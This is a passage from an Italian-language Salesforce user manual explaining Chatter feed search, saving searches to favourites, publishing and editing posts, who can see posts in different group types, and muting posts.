- **•** Per [visualizzare un singolo aggiornamento di un feed,](#page-2963-0) fare clic sull'indicazione oraria sotto all'aggiornamento, ad esempio **Ieri alle 12:57**.
- **•** Fare clic su **Aggiungi ai Preferiti** per salvare una ricerca nei feed Chatter nei propri [preferiti](#page-2933-0) della scheda Chatter.

Per visualizzare i risultati della ricerca per i record, quali account, referenti e persone, gruppi, argomenti e file in Chatter, fare clic su **Record** nella parte superiore sinistra della pagina.

<span id="page-2931-0"></span>Suggerimento: Per una ricerca più mirata dei feed di un gruppo, profilo, record o altro feed Chatter specifico, utilizzare la [ricerca](#page-2931-0) [nei feed.](#page-2931-0)

### Ricerca in un feed specifico

Per cercare informazioni in un contesto specifico, utilizzare la ricerca nel feed.

È possibile cercare informazioni nei feed di record, gruppi, pagine degli argomenti, profili utenti e nelle schede Chatter e Pagina iniziale. La ricerca contestuale nei feed è utile quando occorre verificare se un argomento è stato già discusso in quel feed specifico.

**1.** Fare clic su sopra al feed per cercare informazioni al suo interno. Ad esempio, utilizzare la ricerca nei feed sulla pagina di un gruppo per cercare informazioni in quel gruppo.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

**2.** Digitare i termini della ricerca e premere INVIO o fare clic su

È possibile cercare argomenti con hashtag, menzioni e file inviati nel feed, oppure perfezionare la ricerca mediante caratteri jolly, operatori e virgolette per cercare frasi esatte.

Suggerimento: Per cercare argomenti hashtag con più parole, utilizzare le parentesi dopo l'hashtag e attorno alla parola. Ad esempio, per trovare tutte le istanze di #Carta universale, digitare *#[carta universale]* nella casella di ricerca.

Nei risultati della ricerca i termini corrispondenti alla ricerca sono evidenziati. I filtri sui criteri di ordinamento utilizzati nel feed si applicano anche ai risultati della ricerca nel feed.

Fare clic su **X** per cancellare i risultati della ricerca e tornare al feed.

Il comportamento della ricerca nei feed può variare leggermente a seconda del luogo in cui si esegue la ricerca.

- **•** La ricerca nei feed non è supportata nei feed sulle visualizzazioni elenco.
- **•** È possibile eseguire la ricerca soltanto nei feed ai quali si ha accesso tramite le regole di condivisione.
- **•** Nella scheda Chatter, i risultati della ricerca nei feed sono inoltre limitati dalle [selezioni del tipo di feed](#page-2924-0). Ad esempio, se si è selezionato il tipo feed A me e si selezionano [filtri](#page-2925-0) e [criteri di ordinamento](#page-2926-0) aggiuntivi, tutti questi criteri si applicano ai risultati della ricerca nel feed.
- **•** I risultati della ricerca nei feed sono limitati ai [post che sono accessibili](#page-2935-0) dal contesto all'interno del quale si esegue la ricerca. Ad esempio, se si esegue la ricerca nel feed sul profilo di un utente, i risultati includeranno i post e i commenti accessibili dal profilo dell'utente. Ciò include sia i post che i commenti condivisi da o con l'utente.
- **•** La ricerca nei feed restituisce le corrispondenze relative ai nomi dei file o dei link condivisi nei post, ma non nei commenti.
- <span id="page-2932-0"></span>**•** Le modifiche dei campi dei record non sono incluse nei risultati delle ricerche nei feed.

#### Aggiunta di una ricerca nei feed Chatter ai Preferiti

Aggiungere una ricerca nei feed Chatter ai Preferiti per accedere rapidamente agli aggiornamenti del feed senza uscire dalla scheda Chatter.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience



- **1.** Inserire i termini nella casella di ricerca dell'intestazione e fare clic su **Cerca**.
- **2.** Fare clic su **Feed di ricerca** per visualizzare i post e i commenti che contengono i termini della ricerca.
- **3.** Fare clic su **Aggiungi ai Preferiti**.





Il nome del preferito nella pagina Chatter sarà uguale ai termini della ricerca immessi. Ad esempio, se è stata eseguita la ricerca di *analisi competitiva*, il preferito si chiamerà **analisi competitiva**.

Suggerimento: salvare la ricerca del nome di un gruppo Chatter fra i preferiti in modo da poter accedere rapidamente al feed del gruppo dalla pagina Chatter. Analogamente, salvare la ricerca del nome di una persona tra i preferiti per visualizzare rapidamente i post, i commenti e le menzioni di quella persona.

#### <span id="page-2933-0"></span>VEDERE ANCHE:

[Risultati delle ricerche nei feed Chatter](#page-2930-0)

### Panoramica sui Preferiti di Chatter

I preferiti di Chatter nella scheda Chatter consentono di accedere facilmente alle visualizzazioni elenco, alle ricerche tra i feed Chatter e agli argomenti su cui si desidera restare aggiornati. Ad esempio, se con i colleghi si utilizza l'argomento hashtag #acme per tenere traccia delle informazioni in merito al cliente Acme, si può aggiungere #acme ai preferiti in modo da accedere facilmente a questi aggiornamenti senza uscire dalla scheda Chatter.

È possibile avere un massimo di 50 preferiti. Se non è stato aggiunto alcun preferito, la sezione Preferiti non è visualizzata nella scheda Chatter.

Chatter visualizza i quattro preferiti aggiunti o visualizzati più di recente.

- **•** Fare clic su un preferito per visualizzare gli aggiornamenti.
- **•** Fare clic su *X* **altro** per visualizzare tutti i preferiti.
- Per rimuovere un preferito, fare clic su  $\star$ , che viene visualizzato spostando il puntatore del mouse.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# Utilizzo dei post

# Panoramica sulla pubblicazione di post

Condividere informazioni e collaborare con persone all'interno o all'esterno della propria organizzazione. Utilizzare il publisher Chatter per pubblicare post, eliminarli, porre domande e creare sondaggi.

Il publisher appare nella scheda Pagina iniziale, nella scheda Chatter, nella pagina del profilo dell'utente e nelle pagine dei dettagli dei gruppi e dei record. Utilizzare il publisher per scrivere un post (1), allegare un file (2) o un link (3) al post, aggiungere un sondaggio (4) o fare una domanda (5). Post e commenti possono contenere al massimo 10.000 caratteri. Utilizzare l'editor di testo RTF per formattare i post (6).



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

Per impostazione predefinita, il publisher visualizza le azioni Post, File, Link, Sondaggio e Domanda. L'amministratore Salesforce può modificare l'ordine delle azioni e aggiungerne altre. Pertanto, le azioni visualizzate, dipenderanno da come l'amministratore ha configurato il publisher.

Quando si pubblica un post in un feed, tutti coloro che hanno l'accesso al post possono commentare il post, dare il Mi piace e condividerlo (1). Dal menu a discesa (2), è anche possibile inserire il post nei preferiti e aggiungere argomenti.



Fare clic su **Modifica** per modificare i propri post e commenti. Se si è titolari o responsabili di un gruppo, è anche possibile modificare i post di altre persone nel feed del gruppo. Fare clic su **Elimina** per rimuovere il post dal feed. Tuttavia, non è possibile eliminare i post di altre persone o i post generati automaticamente da Salesforce. Ad esempio, non è possibile eliminare gli aggiornamenti dei record quali un post relativo a un campo modificato in un account.

Nota: se l'opzione Modifica non è disponibile, l'amministratore ha disabilitato questa funzione per l'organizzazione.  $\mathbf G$ 

#### VEDERE ANCHE:

[Visibilità post](#page-2935-0)

### <span id="page-2935-0"></span>Visibilità post

La tabella seguente indica dove è possibile pubblicare e dove viene visualizzato il post.



# EDIZIONI

Disponibile nelle versioni: dlesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**









Nota: non è possibile creare nuovi post per i gruppi archiviati. I commenti sui post esistenti in un gruppo archiviato seguono le stesse impostazioni della visibilità utilizzate prima dell'archiviazione del gruppo.

# Posso impedire che altri vedano i miei post?

Tutti, tranne i [clienti](#page-3103-0), possono visualizzare i post di un profilo, e le persone che seguono un utente possono vedere i suoi post nei loro feed Chatter. Tuttavia, se si modifica un record, solo le persone autorizzate alla visualizzazione del record possono vedere che il record aggiorna il feed.

VEDERE ANCHE:

[Invio di messaggi Chatter](#page-3006-0)

# I post che invio a un gruppo compariranno sul mio profilo dove altri utenti possono visualizzarli?

Sì, ma gli utenti che possono visualizzare i post dipendono dal [tipo di gruppo](#page-2982-0). Se un utente invia un post a un gruppo:

- **•** Pubblico, tutti, tranne i clienti, potranno vedere il post sul profilo dell'utente.
- **•** Privato, solo gli altri membri del gruppo potranno vedere il post sul profilo dell'utente.
- **•** Privato e che consente la partecipazione dei clienti, tutti i membri possono vedere il post nel gruppo. I clienti che sono membri del gruppo possono vedere i post dell'utente sulla pagina del gruppo, ma non sul profilo dell'utente.
- **•** Non elencato, solo i membri del gruppo e gli utenti con l'autorizzazione "Gestisci gruppi non elencati" possono vedere il post sul profilo dell'utente. I clienti che sono membri del gruppo possono vedere i post dell'utente sulla pagina del gruppo, ma non sul profilo dell'utente.

VEDERE ANCHE:

[Gruppi Chatter](#page-2978-0)

# Silenziare un post

Controllare ciò che viene visualizzato nel proprio news feed e silenziare i post a cui non si è più interessati.

Per silenziare un post, selezionare **Silenzia** dal menu a discesa del post. È possibile silenziare i post del proprio feed nella scheda Pagina iniziale e nella scheda Chatter, ma non sui feed di gruppi, profili o record. Se l'amministratore ha abilitato le risposte tramite email, è possibile silenziare i post rispondendo alle email dei post con la sola parola *silenzia*.

Dopo avere silenziato un post,

- **•** Il post non appare più nel feed sulle schede Pagina iniziale e Chatter.
- **•** Non si ricevono più notifiche relative agli aggiornamenti a quel post.
- **•** È possibile utilizzare il filtro Silenziato nel riquadro laterale per visualizzare i propri post silenziati.
